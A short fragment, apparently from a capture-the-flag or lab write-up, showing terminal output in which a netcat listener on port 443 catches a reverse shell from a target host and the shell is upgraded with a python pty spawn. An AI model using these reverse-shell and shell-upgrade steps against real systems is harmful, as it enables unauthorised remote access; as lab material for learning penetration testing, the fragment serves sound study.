 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.49] from (UNKNOWN) [10.129.233.119] 42024
bash: no job control in this shell
bash-4.2$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$